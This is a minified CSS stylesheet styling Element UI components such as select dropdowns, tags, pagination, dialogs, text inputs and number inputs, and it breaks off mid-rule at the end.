.el-select-dropdown__item.selected{background-color:#fff;color:var(--theme-color)}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected.hover{background-color:#f5f7fa}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected:after{content:"\e6da";position:absolute;right:20px;font-weight:700;font-size:12px;font-family:element-icons;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-select-dropdown .el-scrollbar.is-empty .el-select-dropdown__list{padding:0}.el-select-dropdown__empty{margin:0;padding:10px 0;color:#999;font-size:14px;text-align:center}.el-select-dropdown__wrap{max-height:274px}.el-select-dropdown__list{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:6px 0;list-style:none}.el-textarea__inner:focus{border-color:var(--theme-color)}.el-input__inner{color:#606266}.el-input__inner:hover{border-color:#c0c4cc}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:var(--theme-color);outline:0}.el-tag{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;padding:0 10px;border-width:1px;border-style:solid;border-color:#e0e0ff;border-radius:4px;background-color:#f0f0ff;color:var(--theme-color);font-size:12px;line-height:30px;white-space:nowrap}.el-tag.is-hit{border-color:var(--theme-color)}.el-tag .el-tag__close{color:var(--theme-color)}.el-tag .el-tag__close:hover{background-color:var(--theme-color);color:#fff}.el-tag.el-tag--info{border-color:#e9e9eb;background-color:#f4f4f5;color:#909399}.el-tag.el-tag--info.is-hit{border-color:#909399}.el-tag.el-tag--info .el-tag__close{color:#909399}.el-tag.el-tag--info .el-tag__close:hover{background-color:#909399;color:#fff}.el-tag.el-tag--success{border-color:#e1f3d8;background-color:#f0f9eb;color:#67c23a}.el-tag.el-tag--success.is-hit{border-color:#67c23a}.el-tag.el-tag--success .el-tag__close{color:#67c23a}.el-tag.el-tag--success .el-tag__close:hover{background-color:#67c23a;color:#fff}.el-tag.el-tag--warning{border-color:#faecd8;background-color:#fdf6ec;color:#e6a23c}.el-tag.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag.el-tag--warning .el-tag__close:hover{background-color:#e6a23c;color:#fff}.el-tag.el-tag--danger{border-color:#fde2e2;background-color:#fef0f0;color:#f56c6c}.el-tag.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag.el-tag--danger .el-tag__close:hover{background-color:#f56c6c;color:#fff}.el-tag .el-icon-close{position:relative;top:-1px;right:-5px;vertical-align:middle;width:16px;height:16px;border-radius:50%;font-size:12px;line-height:16px;text-align:center;cursor:pointer}.el-tag .el-icon-close:before{display:block}.el-tag--dark{background-color:var(--theme-color);color:#fff}.el-tag--dark,.el-tag--dark.is-hit{border-color:var(--theme-color)}.el-tag--dark .el-tag__close{color:#fff}.el-tag--dark .el-tag__close:hover{background-color:#8585ff;color:#fff}.el-tag--dark.el-tag--info{border-color:#909399;background-color:#909399;color:#fff}.el-tag--dark.el-tag--info.is-hit{border-color:#909399}.el-tag--dark.el-tag--info .el-tag__close{color:#fff}.el-tag--dark.el-tag--info .el-tag__close:hover{background-color:#a6a9ad;color:#fff}.el-tag--dark.el-tag--success{border-color:#67c23a;background-color:#67c23a;color:#fff}.el-tag--dark.el-tag--success.is-hit{border-color:#67c23a}.el-tag--dark.el-tag--success .el-tag__close{color:#fff}.el-tag--dark.el-tag--success .el-tag__close:hover{background-color:#85ce61;color:#fff}.el-tag--dark.el-tag--warning{border-color:#e6a23c;background-color:#e6a23c;color:#fff}.el-tag--dark.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--dark.el-tag--warning .el-tag__close{color:#fff}.el-tag--dark.el-tag--warning .el-tag__close:hover{background-color:#ebb563;color:#fff}.el-tag--dark.el-tag--danger{border-color:#f56c6c;background-color:#f56c6c;color:#fff}.el-tag--dark.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag--dark.el-tag--danger .el-tag__close{color:#fff}.el-tag--dark.el-tag--danger .el-tag__close:hover{background-color:#f78989;color:#fff}.el-tag--plain{border-color:#c2c2ff;background-color:#fff;color:var(--theme-color)}.el-tag--plain.is-hit{border-color:var(--theme-color)}.el-tag--plain .el-tag__close{color:var(--theme-color)}.el-tag--plain .el-tag__close:hover{background-color:var(--theme-color);color:#fff}.el-tag--plain.el-tag--info{border-color:#d3d4d6;background-color:#fff;color:#909399}.el-tag--plain.el-tag--info.is-hit{border-color:#909399}.el-tag--plain.el-tag--info .el-tag__close{color:#909399}.el-tag--plain.el-tag--info .el-tag__close:hover{background-color:#909399;color:#fff}.el-tag--plain.el-tag--success{border-color:#c2e7b0;background-color:#fff;color:#67c23a}.el-tag--plain.el-tag--success.is-hit{border-color:#67c23a}.el-tag--plain.el-tag--success .el-tag__close{color:#67c23a}.el-tag--plain.el-tag--success .el-tag__close:hover{background-color:#67c23a;color:#fff}.el-tag--plain.el-tag--warning{border-color:#f5dab1;background-color:#fff;color:#e6a23c}.el-tag--plain.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--plain.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag--plain.el-tag--warning .el-tag__close:hover{background-color:#e6a23c;color:#fff}.el-tag--plain.el-tag--danger{border-color:#fbc4c4;background-color:#fff;color:#f56c6c}.el-tag--plain.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag--plain.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag--plain.el-tag--danger .el-tag__close:hover{background-color:#f56c6c;color:#fff}.el-tag--medium{height:28px;line-height:26px}.el-tag--medium .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--small{height:24px;padding:0 8px;line-height:22px}.el-tag--small .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--mini{height:20px;padding:0 5px;line-height:19px}.el-tag--mini .el-icon-close{margin-left:-3px;-webkit-transform:scale(.7);transform:scale(.7)}.el-select-dropdown__item{position:relative;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:34px;padding:0 20px;color:#606266;font-size:14px;line-height:34px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.el-select-dropdown__item.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-select-dropdown__item.is-disabled:hover{background-color:#fff}.el-select-dropdown__item.hover,.el-select-dropdown__item:hover{background-color:#f5f7fa}.el-select-dropdown__item.selected{color:var(--theme-color);font-weight:700}.el-select-group{margin:0;padding:0}.el-select-group__wrap{position:relative;margin:0;padding:0;list-style:none}.el-select-group__wrap:not(:last-of-type){padding-bottom:24px}.el-select-group__wrap:not(:last-of-type):after{content:"";position:absolute;right:20px;bottom:12px;left:20px;display:block;height:1px;background:#e4e7ed}.el-select-group__title{padding-left:20px;color:#909399;font-size:12px;line-height:30px}.el-select-group .el-select-dropdown__item{padding-left:20px}.el-scrollbar__wrap--hidden-default{scrollbar-width:none}.el-select{position:relative;display:inline-block}.el-select .el-select__tags>span{display:contents}.el-select:hover .el-input__inner{border-color:#c0c4cc}.el-select .el-input__inner{padding-right:35px;cursor:pointer}.el-select .el-input__inner:focus{border-color:var(--theme-color)}.el-select .el-input .el-select__caret{color:#c0c4cc;font-size:14px;cursor:pointer;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.el-select .el-input .el-select__caret.is-reverse{-webkit-transform:rotate(0);transform:rotate(0)}.el-select .el-input .el-select__caret.is-show-close{border-radius:100%;color:#c0c4cc;font-size:14px;text-align:center;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.el-select .el-input .el-select__caret.is-show-close:hover{color:#909399}.el-select .el-input.is-disabled .el-input__inner{cursor:not-allowed}.el-select .el-input.is-disabled .el-input__inner:hover{border-color:#e4e7ed}.el-select .el-input.is-focus .el-input__inner{border-color:var(--theme-color)}.el-select>.el-input{display:block}.el-select__input{height:28px;margin-left:15px;padding:0;border:none;background-color:transparent;color:#666;outline:0;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.el-select__input.is-mini{height:14px}.el-select__close{position:absolute;top:8px;right:25px;z-index:1000;color:#c0c4cc;font-size:14px;line-height:18px;cursor:pointer}.el-select__close:hover{color:#909399}.el-select__tags{position:absolute;top:50%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;line-height:normal;white-space:normal;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-align:center;-ms-flex-align:center}.el-select .el-tag__close{margin-top:-2px}.el-select .el-tag{-webkit-box-sizing:border-box;box-sizing:border-box;margin:2px 0 2px 6px;border-color:transparent;background-color:#f0f2f5}.el-select .el-tag__close.el-icon-close{top:0;right:-7px;background-color:#c0c4cc;color:#fff}.el-select .el-tag__close.el-icon-close:hover{background-color:#909399}.el-select .el-tag__close.el-icon-close:before{display:block;-webkit-transform:translateY(.5px);transform:translateY(.5px)}.el-pagination{padding:2px 5px;color:#303133;font-weight:700;white-space:nowrap}.el-pagination:after,.el-pagination:before{content:"";display:table}.el-pagination:after{clear:both}.el-pagination button,.el-pagination span:not([class*=suffix]){display:inline-block;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:35.5px;height:28px;font-size:13px;line-height:28px}.el-pagination .el-input__inner{line-height:normal;text-align:center;-moz-appearance:textfield}.el-pagination .el-input__suffix{right:0;-webkit-transform:scale(.8);transform:scale(.8)}.el-pagination .el-select .el-input{width:100px;margin:0 5px}.el-pagination .el-select .el-input .el-input__inner{padding-right:25px;border-radius:3px}.el-pagination button{padding:0 6px;border:none;background:0 0}.el-pagination button:focus{outline:0}.el-pagination button:hover{color:var(--theme-color)}.el-pagination button:disabled{background-color:#fff;color:#c0c4cc;cursor:not-allowed}.el-pagination .btn-next,.el-pagination .btn-prev{margin:0;background:50% no-repeat;background-color:#fff;background-size:16px;color:#303133;cursor:pointer}.el-pagination .btn-next .el-icon,.el-pagination .btn-prev .el-icon{display:block;font-weight:700;font-size:12px}.el-pagination .btn-prev{padding-right:12px}.el-pagination .btn-next{padding-left:12px}.el-pagination .el-pager li.disabled{color:#c0c4cc;cursor:not-allowed}.el-pagination--small .btn-next,.el-pagination--small .btn-prev,.el-pagination--small .el-pager li,.el-pagination--small .el-pager li.btn-quicknext,.el-pagination--small .el-pager li.btn-quickprev,.el-pagination--small .el-pager li:last-child{min-width:22px;height:22px;border-color:transparent;font-size:12px;line-height:22px}.el-pagination--small .arrow.disabled{visibility:hidden}.el-pagination--small .more:before,.el-pagination--small li.more:before{line-height:24px}.el-pagination--small button,.el-pagination--small span:not([class*=suffix]){height:22px;line-height:22px}.el-pagination--small .el-pagination__editor,.el-pagination--small .el-pagination__editor.el-input .el-input__inner{height:22px}.el-pagination__sizes{margin:0 10px 0 0;color:#606266;font-weight:400}.el-pagination__sizes .el-input .el-input__inner{padding-left:8px;font-size:13px}.el-pagination__sizes .el-input .el-input__inner:hover{border-color:var(--theme-color)}.el-pagination__total{margin-right:10px;color:#606266;font-weight:400}.el-pagination__jump{margin-left:24px;color:#606266;font-weight:400}.el-pagination__jump .el-input__inner{padding:0 3px}.el-pagination__rightwrapper{float:right}.el-pagination__editor{-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin:0 2px;padding:0 2px;border-radius:3px;line-height:18px;text-align:center}.el-pagination__editor.el-input{width:50px}.el-pagination__editor.el-input .el-input__inner{height:28px}.el-pagination__editor .el-input__inner::-webkit-inner-spin-button,.el-pagination__editor .el-input__inner::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev,.el-pagination.is-background .el-pager li{min-width:30px;margin:0 5px;border-radius:2px;background-color:#f4f4f5;color:#606266}.el-pagination.is-background .btn-next.disabled,.el-pagination.is-background .btn-prev.disabled,.el-pagination.is-background .el-pager li.disabled{color:#c0c4cc}.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev{padding:0}.el-pagination.is-background .btn-next:disabled,.el-pagination.is-background .btn-prev:disabled{color:#c0c4cc}.el-pagination.is-background .el-pager li:not(.disabled):hover{color:var(--theme-color)}.el-pagination.is-background .el-pager li:not(.disabled).active{background-color:var(--theme-color);color:#fff}.el-pagination.is-background.el-pagination--small .btn-next,.el-pagination.is-background.el-pagination--small .btn-prev,.el-pagination.is-background.el-pagination--small .el-pager li{min-width:22px;margin:0 3px}.el-pager{display:inline-block;vertical-align:top;margin:0;padding:0;list-style:none;font-size:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.el-pager .more:before{line-height:30px}.el-pager li{display:inline-block;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:35.5px;height:28px;margin:0;padding:0 4px;background:#fff;font-size:13px;line-height:28px;text-align:center;cursor:pointer}.el-pager li.btn-quicknext,.el-pager li.btn-quickprev{color:#303133;line-height:28px}.el-pager li.btn-quicknext.disabled,.el-pager li.btn-quickprev.disabled{color:#c0c4cc}.el-pager li.btn-quicknext:hover,.el-pager li.btn-quickprev:hover{cursor:pointer}.el-pager li.active+li{border-left:0}.el-pager li.active,.el-pager li:hover{color:var(--theme-color)}.el-pager li.active{cursor:default}.v-modal-enter{-webkit-animation:v-modal-in .2s ease;animation:v-modal-in .2s ease}.v-modal-leave{-webkit-animation:v-modal-out .2s ease forwards;animation:v-modal-out .2s ease forwards}@-webkit-keyframes v-modal-in{0%{opacity:0}}@keyframes v-modal-in{0%{opacity:0}}@-webkit-keyframes v-modal-out{to{opacity:0}}@keyframes v-modal-out{to{opacity:0}}.v-modal{position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:.5}.el-popup-parent--hidden{overflow:hidden}.el-dialog{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;margin:0 auto 50px;border-radius:2px;background:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);box-shadow:0 1px 3px rgba(0,0,0,.3)}.el-dialog.is-fullscreen{overflow:auto;width:100%;height:100%;margin-top:0;margin-bottom:0}.el-dialog__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;margin:0}.el-dialog__header{padding:20px 20px 10px}.el-dialog__headerbtn{position:absolute;top:20px;right:20px;padding:0;border:none;background:0 0;outline:0;font-size:16px;cursor:pointer}.el-dialog__headerbtn .el-dialog__close{color:#909399}.el-dialog__headerbtn:focus .el-dialog__close,.el-dialog__headerbtn:hover .el-dialog__close{color:#409eff}.el-dialog__title{color:#303133;font-size:18px;line-height:24px}.el-dialog__body{padding:30px 20px;color:#606266;font-size:14px}.el-dialog__footer{-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 20px 20px;text-align:right}.el-dialog--center{text-align:center}.el-dialog--center .el-dialog__body{padding:25px 25px 30px;text-align:initial}.el-dialog--center .el-dialog__footer{text-align:inherit}.dialog-fade-enter-active{-webkit-animation:dialog-fade-in .3s;animation:dialog-fade-in .3s}.dialog-fade-leave-active{-webkit-animation:dialog-fade-out .3s;animation:dialog-fade-out .3s}@-webkit-keyframes dialog-fade-in{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes dialog-fade-in{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes dialog-fade-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}}@keyframes dialog-fade-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}}.el-textarea{width:100%;font-size:14px}.el-textarea__inner{background-image:none;color:#606266}.el-textarea__inner:focus{border-color:#3cf;outline:none}.el-input{width:100%;font-size:14px}.el-input .el-input__clear{line-height:16px}.el-input__inner{padding:0 8px;border:1px solid #e1e4eb;background-image:none;color:#212329;outline:none;font-size:inherit}.el-input__inner::-webkit-input-placeholder{color:#606266}.el-input__inner::-ms-input-placeholder{color:#606266}.el-input__inner::-moz-placeholder{color:#606266}.el-input__inner:-ms-input-placeholder{color:#606266}.el-input__inner::placeholder{color:#606266}.el-input__inner:hover{border-color:#d0d3d9}.el-input__inner:focus{border-color:#d0d3d9;outline:none}.el-input__prefix,.el-input__suffix{position:absolute;top:0;height:100%;color:#c0c4cc;text-align:center}.el-input.is-active .el-input__inner{border-color:#3cf;outline:none}.el-input--small{font-size:12px}.el-input--small .el-input__inner{height:28px;line-height:28px}.el-input--small .el-input__icon{line-height:28px}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:none}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-input-group--append .el-input__inner{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-scrollbar{position:relative;overflow:hidden}.el-scrollbar:active>.el-scrollbar__bar,.el-scrollbar:focus>.el-scrollbar__bar,.el-scrollbar:hover>.el-scrollbar__bar{opacity:1;-webkit-transition:opacity .34s ease-out;transition:opacity .34s ease-out}.el-scrollbar__wrap{overflow:scroll;height:100%}.el-scrollbar__wrap--hidden-default::-webkit-scrollbar{width:0;height:0}.el-scrollbar__thumb{position:relative;display:block;width:0;height:0;border-radius:inherit;background-color:hsla(220,4%,58%,.3);cursor:pointer;-webkit-transition:background-color .3s;transition:background-color .3s}.el-scrollbar__thumb:hover{background-color:hsla(220,4%,58%,.5)}.el-scrollbar__bar{position:absolute;right:2px;bottom:2px;z-index:1;border-radius:4px;opacity:0;-webkit-transition:opacity .12s ease-out;transition:opacity .12s ease-out}.el-scrollbar__bar.is-vertical{top:2px;width:6px}.el-scrollbar__bar.is-vertical>div{width:100%}.el-scrollbar__bar.is-horizontal{left:2px;height:6px}.el-scrollbar__bar.is-horizontal>div{height:100%}.el-autocomplete{position:relative;display:inline-block;width:100%}.el-autocomplete-suggestion{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 1px rgba(33,35,41,.1);box-shadow:0 6px 12px 1px rgba(33,35,41,.1)}.el-autocomplete-suggestion__wrap{-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 0}.el-autocomplete-suggestion__list{margin:0;padding:8px 0}.el-autocomplete-suggestion li{overflow:hidden;padding:0 12px;color:#303133;list-style:none;font-size:12px;line-height:32px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.el-autocomplete-suggestion li:hover{background-color:#f5f7fa;color:#e04e06}.el-autocomplete-suggestion li.highlighted{background-color:#f5f7fa}.el-autocomplete-suggestion li.divider{margin-top:6px;border-top:1px solid #000}.el-autocomplete-suggestion li.divider:last-child{margin-bottom:-6px}.el-autocomplete-suggestion.is-loading li{height:100px;color:#999;font-size:20px;line-height:100px;text-align:center}.el-autocomplete-suggestion.is-loading li:after{content:"";display:inline-block;vertical-align:middle;height:100%}.el-autocomplete-suggestion.is-loading li:hover{background-color:#fff}.el-autocomplete-suggestion.is-loading .el-icon-loading{vertical-align:middle}.el-input,.el-textarea{width:100%;font-size:14px}.el-input__inner,.el-textarea__inner{-webkit-box-sizing:border-box;background-image:none;color:#606266;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea{position:relative;display:inline-block;vertical-align:bottom}.el-textarea__inner{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:5px 15px;border:1px solid #dcdfe6;border-radius:4px;background-color:#fff;font-size:inherit;line-height:1.5;resize:vertical;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea__inner:-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::-moz-placeholder{color:#c0c4cc}.el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea__inner:hover{border-color:#c0c4cc}.el-textarea__inner:focus{border-color:#66f;outline:0}.el-textarea .el-input__count{position:absolute;right:10px;bottom:5px;background:#fff;color:#909399;font-size:12px}.el-textarea.is-disabled .el-textarea__inner{border-color:#e4e7ed;background-color:#f5f7fa;color:#c0c4cc;cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner:-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::-moz-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea.is-exceed .el-textarea__inner{border-color:#f56c6c}.el-textarea.is-exceed .el-input__count{color:#f56c6c}.el-input{position:relative;display:inline-block}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{width:6px;border-radius:5px;background:#b4bccc}.el-input::-webkit-scrollbar-corner,.el-input::-webkit-scrollbar-track{background:#fff}.el-input::-webkit-scrollbar-track-piece{width:6px;background:#fff}.el-input .el-input__clear{color:#c0c4cc;font-size:14px;cursor:pointer;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-input .el-input__clear:hover{color:#909399}.el-input .el-input__count{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;align-items:center;height:100%;color:#909399;font-size:12px;-webkit-box-align:center;-ms-flex-align:center}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input,.el-input__inner{font-size:inherit}.el-input .el-input__count .el-input__count-inner{display:inline-block;padding:0 5px;background:#fff;line-height:normal}.el-input__inner{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:40px;padding:0 15px;border:1px solid #dcdfe6;border-radius:4px;background-color:#fff;outline:0;line-height:40px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1);-webkit-appearance:none}.el-input__inner:hover,.el-slider__runway.disabled .el-slider__button{border-color:#c0c4cc}.el-input__prefix,.el-input__suffix{position:absolute;top:0;height:100%;color:#c0c4cc;text-align:center;-webkit-transition:all .3s}.el-input__inner::-ms-reveal{display:none}.el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input__inner:-ms-input-placeholder{color:#c0c4cc}.el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input__inner::-moz-placeholder{color:#c0c4cc}.el-input__inner::placeholder{color:#c0c4cc}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:#66f;outline:0}.el-input__suffix{right:5px;pointer-events:none;-webkit-transition:all .3s;transition:all .3s}.el-input__suffix-inner{pointer-events:all}.el-input__prefix{left:5px}.el-input__icon,.el-input__prefix{-webkit-transition:all .3s;transition:all .3s}.el-input__icon{width:25px;height:100%;line-height:40px;text-align:center}.el-input__icon:after{content:"";display:inline-block;vertical-align:middle;width:0;height:100%}.el-input__validateIcon{pointer-events:none}.el-input.is-disabled .el-input__inner{border-color:#e4e7ed;background-color:#f5f7fa;color:#c0c4cc;cursor:not-allowed}.el-input.is-disabled .el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner:-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::-moz-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input.is-exceed .el-input__inner{border-color:#f56c6c}.el-input.is-exceed .el-input__suffix .el-input__count{color:#f56c6c}.el-input--suffix .el-input__inner{padding-right:30px}.el-input--prefix .el-input__inner{padding-left:30px}.el-input--medium{font-size:14px}.el-input--medium .el-input__inner{height:36px;line-height:36px}.el-input--medium .el-input__icon{line-height:36px}.el-input--small{font-size:13px}.el-input--small .el-input__inner{height:32px;line-height:32px}.el-input--small .el-input__icon{line-height:32px}.el-input--mini{font-size:12px}.el-input--mini .el-input__inner{height:28px;line-height:28px}.el-input--mini .el-input__icon{line-height:28px}.el-input-group{display:inline-table;width:100%;border-spacing:0;border-collapse:separate;line-height:normal}.el-input-group>.el-input__inner{display:table-cell;vertical-align:middle}.el-input-group__append,.el-input-group__prepend{position:relative;display:table-cell;vertical-align:middle;width:1px;padding:0 20px;border:1px solid #dcdfe6;border-radius:4px;background-color:#f5f7fa;color:#909399;white-space:nowrap}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--append .el-input__inner,.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:0}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:-10px -20px}.el-input-group__append button.el-button,.el-input-group__append div.el-select .el-input__inner,.el-input-group__append div.el-select:hover .el-input__inner,.el-input-group__prepend button.el-button,.el-input-group__prepend div.el-select .el-input__inner,.el-input-group__prepend div.el-select:hover .el-input__inner{border-color:transparent;border-top:0;border-bottom:0;background-color:transparent;color:inherit}.el-input-group__prepend{border-right:0}.el-input-group__append{border-left:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner,.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-input__inner::-ms-clear{display:none;width:0;height:0}.el-input-number{position:relative;display:inline-block;width:180px;line-height:38px}.el-input-number .el-input{display:block}.el-input-number .el-input__inner{padding-right:50px;padding-left:50px;text-align:center;-webkit-appearance:none}.el-input-number__decrease,.el-input-number__increase{position:absolute;top:1px;z-index:1;width:40px;height:auto;background:#f5f7fa;color:#606266;font-size:13px;text-align:center;cursor:pointer}.el-input-number__decrease:hover,.el-input-number__increase:hover{color:#66f}.el-input-number__decrease:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled),.el-input-number__increase:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled){border-color:#66f}.el-input-number__decrease.is-disabled,.el-input-number__increase.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-input-number__increase{right:1px;border-left:1px solid #dcdfe6;border-radius:0 4px 4px 0}.el-input-number__decrease{left:1px;border-right:1px solid #dcdfe6;border-radius:4px 0 0 4px}.el-input-number.is-disabled .el-input-number__decrease,.el-input-number.is-disabled .el-input-number__increase{border-color:#e4e7ed;color:#e4e7ed}.el-input-number.is-disabled .el-input-number__decrease:hover,.el-input-number.is-disabled .el-input-number__increase:hover{color:#e4e7ed;cursor:not-allowed}.el-input-number--medium{width:200px;line-height:34px}.el-input-number--medium .el-input-number__decrease,.el-input-number--medium .el-input-number__increase{width:36px;font-size:14px}.el-input-number--medium .el-input__inner{padding-right:43px;padding-left:43px}.el-input-number--small{width:130px;line-height:30px}.el-input-number--small .el-input-number__decrease,.el-input-number--small .el-input-number__increase{width:32px;font-size:13px}.el-input-number--small .el-input-number__decrease [class*=el-icon],.el-input-number--small .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.9);transform:scale(.9)}.el-input-number--small .el-input__inner{padding-right:39px;padding-left:39px}.el-input-number--mini{width:130px;line-height:26px}.el-input-number--mini .el-input-number__decrease,.el-input-number--mini .el-input-number__increase{width:28px;font-size:12px}.el-input-number--mini .el-input-number__decrease [class*=el-icon],.el-input-number--mini .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.8);transform:scale(.8)}.el-input-number--mini .el-input__inner{padding-right:35px;padding-left:35px}.el-input-number.is-without-controls .el-input__inner{padding-right:15px;padding-left:15px}.el-input-number.is-controls-right .el-input__inner{padding-right:50px;padding-left:15px}.el-input-number.is-controls-right .el-input-number__decrease,.el-input-number.is-controls-right .el-input-number__increase{height:auto;line-height:19px}.el-input-number.is-controls-right .el-input-number__decrease [class*=el-icon],.el-input-number.is-controls-right .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.8);transform:scale(.8)}.el-input-number.is-controls-right .el-input-number__increase{border-bottom:1px solid #dcdfe6;border-radius:0 4px 0 0}.el-input-number.is-controls-right .el-input-number__decrease{top:auto;right:1px;bottom:1px;left:auto;border-right:none;border-left:1px solid #dcdfe6;border-radius:0 0 4px}.el-input-number.is-controls-right[class*=medium] [class*=decrease],.el-input-number.is-controls-right[class*=medium] [class*=increase]{line-height:17px}.el-input-number.is-controls-right[class*=small] [class*=decrease],.el-input-number.is-controls-right[class*=small] [class*=increase]{line-height:15px}.el-input-number.is-controls-right[class*=mini] [class*=decrease],.el-input-number.is-controls-right[class*=mini] 